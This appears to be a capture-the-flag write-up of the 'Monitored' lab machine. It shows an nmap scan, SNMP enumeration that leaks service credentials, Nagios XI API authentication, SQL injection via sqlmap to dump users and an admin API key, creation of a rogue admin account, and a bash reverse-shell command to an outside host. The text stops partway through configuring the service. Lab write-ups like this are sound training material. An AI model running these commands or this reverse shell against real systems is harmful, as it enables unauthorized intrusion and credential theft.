Monitored - Writeup
Monitored

Reconnaissance
IP: 10.10.11.248

NMAP
nmap -T4 -p- -A 10.10.11.248
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-07 10:29 UTC
Nmap scan report for 10.10.11.248
Host is up (0.031s latency).
Not shown: 65530 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
| tls-alpn:
|_  http/1.1
5667/tcp open  tcpwrapped
Aggressive OS guesses: Linux 5.0 - 5.14 (98%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (98%), Linux 4.15 - 5.19 (94%), Linux 2.6.32 - 3.13 (93%), OpenWrt 22.03 (Linux 5.10) (92%), Linux 3.10 - 4.11 (91%), Linux 5.0 (91%), Linux 3.2 - 4.14 (90%), Linux 4.15 (90%), Linux 2.6.32 - 3.10 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 554/tcp)
HOP RTT      ADDRESS
1   30.73 ms 10.10.14.1
2   30.90 ms 10.10.11.248

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.68 seconds
Website
Site
10.10.11.248 nagios.monitored.htb monitored.htb

click access nagios xi and we are redirected to login panel

can’t do much cause we don’t have creds and default didn’t work
SNMP port 161
snmpwalk -v2c -c public 10.10.11.248 > result.txt

now let’s grep for running processes
cat result.txt | grep iso.3.6.1.2.1.25.4.2.1.5
and I found credentials in running check_host.sh script

also tried via snmp-check
snmp-check 10.10.11.248 -c public
later I watched ippsec and faster way is snmpbulkwalk
snmpbulkwalk -v2c -c public 10.10.11.248 | tee snmp.out
svc XjH7VCehowpR1xZB
Tried to login but no success, searching google I found that we can authenticate via api and found this post https://support.nagios.com/forum/viewtopic.php?t=58783
curl -XPOST -k -L 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=5'

and now we can authenticate with token in browser
https://nagios.monitored.htb/nagiosxi/?token=9c58f678d0195e354160f2794fff8e42fe85ab47

and we are inside nagios app

version 5.11.0 is vulnerable to sql injection https://pentest-tools.com/vulnerabilities-exploits/nagios-xi-v5110-sql-injection_23763 Poc: https://rootsecdev.medium.com/notes-from-the-field-exploiting-nagios-xi-sql-injection-cve-2023-40931-9d5dd6563f8c
like in Poc, open burp, copy and save POST request to banner_message-ajaxhelper.php

sqlmap -r request --batch -force-ssl --dbms mysql

Great if found error based sql injection now add db and table form poc
sqlmap -r request --batch -force-ssl --dbms mysql -D nagiosxi -T xi_users -C user_id,name,api_key,password --dump

and we got administrator apikey
and now we can add new admin user acording to this post: https://support.nagios.com/forum/viewtopic.php?f=6&t=40502
curl -XPOST "http://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=testoviron&password=test&name=test%20test&email=test@test.test&auth_level=admin"

and now we can login with testoviron test as admin user

as we are admin lets add reverse shell by clicking on /Configure/Core Config Manager


now Click /Commands/ add new command
bash -c 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1'
Click Apply Configuration
now again /Configure/Core Config Manager and Services/ add new
